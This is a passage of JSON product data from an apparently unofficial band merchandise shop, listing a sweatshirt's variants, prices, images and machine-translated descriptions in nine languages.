rice_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":141,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Wallows Pullover Sweatshirt RB2711","de":"Wallows Pullover Sweatshirt RB2711","ko":"Wallows \uc2a4\uc6e8\ud130 \uc2a4\uc6e8\ud130 RB2711","pt":"Wallows Camiseta de Pul\u00f4ver RB2711","fr":"Wallows Chandail pull RB2711","es":"Wallows Pullover Sweatshirt RB2711","ja":"Wallows \u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 RB2711","it":"Wallows Pullover Felpa RB2711","nl":"Wallows Pullover Sweatshirt RB2711"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In case you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz.\u003C\/li\u003E\u003Cli\u003EColores fuertes son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: En caso de que te gusten tus capuchas desmontadas ir 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EWord: Au cas o\u00f9 vous aimez vos sweaties d\u00e9shabill\u00e9 go 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: F\u00fcr den Fall, dass Sie Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7dbf80%\u3001\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb20%\u306e\u5f37\u3044\u8272\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u5358\u8a9e: \u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u6599\u7406\u304c\u597d\u304d\u306a\u30892\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308a\u307e\u3059\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003EWord: \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud558\ub294 \uacbd\uc6b0 2 \ud06c\uae30\ub97c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori forti sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EParola: Nel caso in cui ti piaccia le tue felpe sgusciate andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices\u003C\/li\u003E\u003Cli\u003EWoord: In het geval dat je graag uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EPalavra: No caso de voc\u00ea gosta de seus capuzes desigual vai 2 tamanhos at\u00e9\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-04-19T07:15:41.000000Z","updated_at":"2025-10-03T05:52:57.000000Z","deleted_at":null,"meta":{"combination_id":16},"source":null,"id_source":null,"media":[{"id":396,"model_type":"product","model_id":141,"uuid":"72d8f980-2932-4190-9ded-f559ad0ae892","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34018,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10901},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T07:15:42.000000Z","updated_at":"2024-04-19T07:38:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/396\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg","preview_url":""},{"id":402,"model_type":"product","model_id":141,"uuid":"e04ab730-6419-4ae0-91cb-24c75b3dbb90","collection_name":"images","name":"raf750x1000075toatmeal_heather-14","file_name":"raf750x1000075toatmeal_heather-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":182127,"manipulations":[],"custom_properties":{"image_id_woo":10902},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T07:15:43.000000Z","updated_at":"2024-04-19T07:39:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/402\/raf750x1000075toatmeal_heather-14.jpg","preview_url":""}],"prices":[{"id":141,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":141,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T07:15:44.000000Z","updated_at":"2024-04-19T07:15:44.000000Z","laravel_through_key":141,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T03:52:59.000000Z","updated_at":"2024-04-19T03:52:59.000000Z"},"priceable":{"id":141,"product_id":141,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WASDFDK-91877","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T07:15:44.000000Z","updated_at":"2024-04-19T07:15:44.000000Z","deleted_at":null}}],"thumbnail":{"id":396,"model_type":"product","model_id":141,"uuid":"72d8f980-2932-4190-9ded-f559ad0ae892","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34018,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10901},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T07:15:42.000000Z","updated_at":"2024-04-19T07:38:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wallowsshop.com\/media\/396\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg","preview_url":""},"collections":[{"id":75,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Wallows Sweatshirt","fr":"Wallows Sweatshirt","de":"Wallows Sweatshirt","ko":"Wallows \u25b8 \uc18c\ub140","nl":"Wallows Trui","es":"Wallows Sudadera","ja":"Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","pt":"Wallows Camiseta","it":"Wallows Felpa"},"description":{"en":"Introducing the ultimate Wallows Sweatshirt, exclusively available in the official Wallows Shop! Embrace your love for this phenomenal band with our premium quality sweatshirt. Crafted with utmost care and designed to perfection, it exudes an unrivaled style that every Wallows fan craves. Made from ultra-soft fabric, it guarantees unmatched comfort while showcasing your undying admiration for their music. Don\u0027t settle for anything less \u2013 get your hands on the iconic Wallows Sweatshirt today and make a bold statement wherever you go! Are you ready to cozy up in style this season? Look no further than the Wallows Sweatshirt! Whether you\u0027re a die-hard fan of the band or simply love rocking effortlessly cool apparel, this is a must-have addition to your wardrobe. From its comfortable fabric to its trendy design, we\u0027ll dive into all the reasons why the Wallows Sweatshirt deserves a top spot in your fashion lineup. So, get ready to amp up your street style game and join us on this exciting journey through one of the most sought-after sweatshirts around!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3001\u516c\u5f0f\u3067\u306e\u307f\u5229\u7528\u53ef\u80fd Wallows \u30b7\u30e7\u30c3\u30d7 \u79c1\u305f\u3061\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u54c1\u8cea\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3067\u3001\u3053\u306e\u9a5a\u7570\u7684\u306a\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8986\u3044\u307e\u3059\u3002 \u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u308a\u3001\u5b8c\u74a7\u306b\u8a2d\u8a08\u3055\u308c\u3001\u305d\u308c\u306f\u3059\u3079\u3066\u306e\u4e0d\u5229\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u91b8\u3057\u51fa\u3057\u307e\u3059 Wallows \u30d5\u30a1\u30f3\u30af\u30ed\u30fc\u30d6\u3002 \u8d85\u30bd\u30d5\u30c8\u306a\u751f\u5730\u3067\u4f5c\u3089\u308c\u3066\u3044\u308b\u3068\u3001\u305d\u306e\u97f3\u697d\u306b\u5bfe\u3059\u308b\u3042\u306a\u305f\u306e\u898b\u89e3\u3092\u63d0\u793a\u3057\u306a\u304c\u3089\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u8c61\u5fb4\u7684\u306a\u3042\u306a\u305f\u306e\u624b\u3092\u5f97\u308b Wallows \u4eca\u65e5\u306f\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u4f5c\u308a\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u5927\u80c6\u306a\u8aac\u660e\u3092\u3057\u307e\u3059! \u4eca\u30b7\u30fc\u30ba\u30f3\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u5c45\u5fc3\u5730\u306e\u826f\u3044\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u306f\u30d0\u30f3\u30c9\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u697d\u306b\u30af\u30fc\u30eb\u306a\u670d\u88c5\u3092\u63fa\u308b\u304c\u5927\u597d\u304d\u306a\u304b\u3069\u3046\u304b\u3001\u3053\u308c\u306f\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5fc5\u898b\u3067\u3059\u3002 \u5fc3\u5730\u826f\u3044\u751f\u5730\u304b\u3089\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30c7\u30b6\u30a4\u30f3\u307e\u3067\u3001\u3042\u3089\u3086\u308b\u7406\u7531\u3067\u30c0\u30a4\u30d3\u30f3\u30b0\u3057\u307e\u3059\u3002 Wallows \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30e9\u30a4\u30f3\u30ca\u30c3\u30d7\u306e\u30c8\u30c3\u30d7\u30b9\u30dd\u30c3\u30c8\u306b\u5024\u3057\u307e\u3059\u3002 \u305d\u3053\u3067\u3001\u30b9\u30c8\u30ea\u30fc\u30c8\u30b9\u30bf\u30a4\u30eb\u306e\u30b2\u30fc\u30e0\u3092\u5360\u3044\u3057\u3001\u3053\u306e\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u65c5\u306b\u53c2\u52a0\u3057\u307e\u3057\u3087\u3046!","it":"Introduzione al massimo Wallows Felpa, disponibile esclusivamente in ufficiale Wallows Negozio! Abbraccia il tuo amore per questa fenomenale band con la nostra felpa di alta qualit\u00e0. Realizzato con la massima cura e progettato per la perfezione, emana uno stile senza rivali che ogni Wallows fan craves. Realizzato in tessuto ultra-soft, garantisce un comfort senza pari, mostrando la vostra ammirazione per la loro musica. Non accontentarti di niente di meno \u2013 metti le mani sull\u0027iconico Wallows Felpa oggi e fare una dichiarazione audace ovunque tu vada! Sei pronto ad accogliere in stile questa stagione? Non guardare oltre che Wallows Felpa! Che tu sia un fan die-hard della band o semplicemente ami il rocking senza sforzo abbigliamento fresco, questo \u00e8 un must-have aggiunta al tuo guardaroba. Dal suo comodo tessuto al suo design alla moda, ci immergeremo in tutti i motivi per cui il Wallows La felpa merita un primo posto nella vostra linea di moda. Quindi, preparatevi ad amplificare il vostro gioco di stile di strada e unirsi a noi in questo viaggio emozionante attraverso una delle felpe pi\u00f9 ricercate intorno!","nl":"De ultieme introductie Wallows Sweatshirt, exclusief verkrijgbaar in de offici\u00eble Wallows Shop! Omarm uw liefde voor deze fenomenale band met onze premium kwaliteit sweatshirt. Gemaakt met de grootste zorg en ontworpen tot perfectie, straalt het een onge\u00ebvenaarde stijl die elke Wallows fan hunkert. Gemaakt van ultrazachte stof, garandeert het onge\u00ebvenaard comfort terwijl je je eeuwige bewondering voor hun muziek toont. Neem niet genoegen met iets minder... krijg je handen op de iconische Wallows Sweatshirt vandaag en maak een gedurfde verklaring waar je ook gaat! Ben je klaar om te gezellig in stijl dit seizoen? Kijk niet verder dan de Wallows Sweatshirt! Of je nu een die-hard fan van de band bent of gewoon houdt van rockende moeiteloos coole kleding, dit is een must-have aanvulling op je kledingkast. Van zijn comfortabele stof tot zijn trendy design, we duiken in alle redenen waarom de Wallows Sweatshirt verdient een top plek in uw mode line-up. Dus, maak je klaar om uw straat stijl spel amp up en kom met ons op deze spannende reis door een van de meest gewilde sweatshirts rond!","fr":"Pr\u00e9senter l\u0027ultime Wallows Sweatshirt, disponible exclusivement dans le Wallows Magasinez ! Embrassez votre amour pour ce groupe ph\u00e9nom\u00e9nal avec notre sweat-shirt de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec le plus grand soin et con\u00e7u pour la perfection, il exsude un style in\u00e9gal\u00e9 que chaque Wallows Les fans ont soif. Fabriqu\u00e9 en tissu ultra-doux, il garantit un confort in\u00e9gal\u00e9 tout en montrant votre admiration ind\u00e9fectible pour leur musique. Ne vous contentez pas de rien de moins \u2013 mettez la main sur l\u0027embl\u00e9matique Wallows Sweatshirt aujourd\u0027hui et faire une d\u00e9claration audacieuse o\u00f9 que vous alliez! \u00cates-vous pr\u00eat \u00e0 vous amuser dans le style cette saison ? Ne cherchez pas plus loin que la Wallows Sweatshirt ! Que vous soyez un fan du groupe ou simplement que vous aimiez le rocking sans effort, il s\u0027agit d\u0027un ajout incontournable \u00e0 votre garde-robe. De son tissu confortable \u00e0 son design tendance, nous plongerons dans toutes les raisons pour lesquelles le Wallows Sweatshirt m\u00e9rite une place de choix dans votre gamme de mode. Alors, pr\u00e9parez-vous \u00e0 amplifier votre jeu de style de rue et rejoignez-nous sur ce voyage passionnant \u00e0 travers l\u0027un des sweat-shirts les plus recherch\u00e9s autour!","es":"Introduciendo lo \u00faltimo Wallows Sudadera, exclusivamente disponible en el funcionario Wallows \u00a1Compren! Abraza tu amor por esta banda fenomenal con nuestra camiseta de calidad premium. Creado con el m\u00e1ximo cuidado y dise\u00f1ado para la perfecci\u00f3n, exuda un estilo sin rival que cada Wallows El fan anhela. Fabricado en tejido ultra-soft, garantiza un confort inigualable al mostrar su admiraci\u00f3n inquebrantable por su m\u00fasica. No te conformes con nada menos \u2013 poner tus manos en el ic\u00f3nico Wallows Sudadera hoy y hacer una declaraci\u00f3n audaz donde quiera que vayas! \u00bfEst\u00e1s listo para ser acogedor en estilo esta temporada? No busques m\u00e1s que el Wallows \u00a1Sudadera! Ya sea que seas un fan duro de la banda o simplemente amas el rocking sin esfuerzo de ropa fresca, esto es una adici\u00f3n imprescindible a tu armario. De su c\u00f3modo tejido a su dise\u00f1o de moda, nos sumergimos en todas las razones por las que Wallows Sudadera merece un punto superior en su alineaci\u00f3n de moda. As\u00ed que prep\u00e1rate para mejorar tu juego de estilo callejero y \u00fanete a nosotros en este emocionante viaje a trav\u00e9s de una de las sudaderas m\u00e1s buscadas!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Wallows \uc2a4\uc6e8\ud130, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 Wallows \uc1fc\ud551! \ud504\ub9ac\ubbf8\uc5c4 \ud488\uc9c8\uc758 \uc2a4\uc6e8\ud130\uc640 \ud568\uaed8 \uc774 \ud604\uc0c1 \ubc34\ub4dc\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ub2f4\uadf8\uc2ed\uc2dc\uc624. \ubaa8\ub4e0\uac83\uc774 \ud3b8\uc548\ud558\uac8c \ub290\uaef4\uc9d1\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ud3b8\uc548\ud568\uc740 \uc9c0\uc778\ub4e4\uc5d0\uac8c \uc601\ud5a5\uc744 \ubbf8\uce69\ub2c8\ub2e4. Wallows \ud32c craves. \ucd08\uc18c\ud615 \uc9c1\ubb3c\ub85c \uc81c\uc791\ub418\uc5b4 \uc74c\uc545\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uac10\ud0c4\uc744 \ubcf4\uc5ec\uc8fc\uba74\uc11c \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 \u2013 \uc544\uc774\ucf58\uc5d0 \uc190\uc744 \uc5bb\uc744 Wallows \uc624\ub298 \uc2a4\uc6e8\ud130\uc640 \ub2f9\uc2e0\uc774 \uac04\ub2e4 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624! \uc774\ubc88 \uc2dc\uc98c \uc2a4\ud0c0\uc77c\uc5d0 \uc544\ub291\ud55c \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Wallows \uc2a4\uc6e8\ud130! \ubc34\ub4dc\uc758 \ub2e4\uc774-\ud558\ub4dc \ud32c\uc774\ub4e0 \ub610\ub294 \ub2e8\uc21c\ud788 \ubc14\uc704\ub97c \uc88b\uc544\ud558\ub294 \uac83\uc740 \uc27d\uac8c \uba4b\uc9c4 \uc758\ub958, \uc774\uac83\uc740 \uc637\uc7a5\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \uc548\ub77d\ud55c \uc9c1\ubb3c\uc5d0\uc11c \uadf8\uac83\uc758 \uc720\ud589 \ub514\uc790\uc778\uc5d0, \uc6b0\ub9ac\ub294 \uc65c \ub2e4\uc774\ube59\ud560 \uac83\uc785\ub2c8\ub2e4 Wallows \uc2a4\uc6e8\ud2b8 \uc154\uce20\ub294 \ud328\uc158 \ub77c\uc778\uc5c5\uc5d0\uc11c \ucd5c\uace0\uc758 \uc790\ub9ac\ub97c \ucc28\uc9c0\ud569\ub2c8\ub2e4. \uadf8\ub798\uc11c, \ub2f9\uc2e0\uc758 \uac70\ub9ac \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc570\ud504 \ud558 \uace0\uc774 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \uc5ec\ud589\uc5d0 \uac00\uc785 \ud558 \uace0 \uc8fc\uc704 \uc2a4\uc6e8\ud130\uc758 \ud55c\uc744 \ud1b5\ud574!","de":"Einf\u00fchrung des ultimativen Wallows Sweatshirt, exklusiv im offiziellen Wallows Shop! G\u00f6nnen Sie sich Ihre Liebe zu dieser ph\u00e4nomenalen Band mit unserem hochwertigen Sweatshirt. Gefertigt mit gr\u00f6\u00dfter Sorgfalt und entworfen, um Perfektion, erstrahlt einen unvergleichlichen Stil, dass jeder Wallows Fan sehnt sich. Hergestellt aus ultraweichem Stoff, garantiert es un\u00fcbertroffenen Komfort, w\u00e4hrend Sie Ihre unheimliche Bewunderung f\u00fcr ihre Musik zeigen. Beruhigen Sie sich nicht f\u00fcr etwas weniger \u2013 holen Sie Ihre H\u00e4nde auf die Ikone Wallows Sweatshirt heute und machen Sie eine mutige Aussage, wohin Sie auch gehen! Sind Sie bereit, im Stil dieser Saison zu gem\u00fctlich? Sieht nicht weiter aus Wallows Sweatshirt! Ob Sie ein Die-Hard Fan der Band sind oder einfach nur Rocking m\u00fchelos coole Kleidung lieben, das ist eine Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. Von seinem bequemen Stoff bis zu seinem trendigen Design, tauchen wir in alle Gr\u00fcnde, warum die Wallows Sweatshirt verdient einen Top-Spot in Ihrer Mode-Lineup. Also, bereiten Sie sich bereit, um Ihre Street-Stil Spiel und kommen Sie uns auf dieser aufregenden Reise durch eine der gefragtesten Sweatshirts um!","pt":"Introduzindo o \u00faltimo Wallows Camiseta, dispon\u00edvel exclusivamente no oficial Wallows Loja! Abra\u00e7a o seu amor por esta banda fenomenal com a nossa camisola de qualidade premium. Trabalhada com o m\u00e1ximo cuidado e projetada para a perfei\u00e7\u00e3o, exala um estilo incompar\u00e1vel que cada Wallows desejos de f\u00e3s. Feito de tecido ultra-suave, garante conforto inigual\u00e1vel ao mostrar sua admira\u00e7\u00e3o incondicional por sua m\u00fasica. N\u00e3o se contente com nada menos \u2013 coloque suas m\u00e3os no ic\u00f4nico Wallows Camiseta hoje e fazer uma declara\u00e7\u00e3o ousada onde quer que v\u00e1! Voc\u00ea est\u00e1 pronto para aconchegar em grande estilo nesta temporada? N\u00e3o procure mais do que o Wallows Camiseta! Se voc\u00ea \u00e9 um f\u00e3 duro da banda ou simplesmente amo rocking sem esfor\u00e7o cool apparel, esta \u00e9 uma adi\u00e7\u00e3o must-have ao seu guarda-roupa. Do seu tecido confort\u00e1vel ao seu design moderno, vamos mergulhar em todas as raz\u00f5es pelas quais o Wallows Sweatshirt merece um ponto de topo na sua forma\u00e7\u00e3o de moda. Ent\u00e3o, prepare-se para ampliar o seu jogo de estilo de rua e junte-se a n\u00f3s nesta emocionante jornada atrav\u00e9s de uma das camisolas mais procuradas ao redor!"}},"sort":"custom","created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2025-09-30T17:34:47.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":141,"collection_id":75,"position":1,"created_at":"2024-04-19T07:15:41.000000Z","updated_at":"2024-04-19T07:15:41.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Wallows Cloth","fr":"Wallows V\u00eatements","de":"Wallows Cloth","es":"Wallows Cloth","ja":"Wallows \u30ed\u30b0\u30a4\u30f3","ko":"Wallows 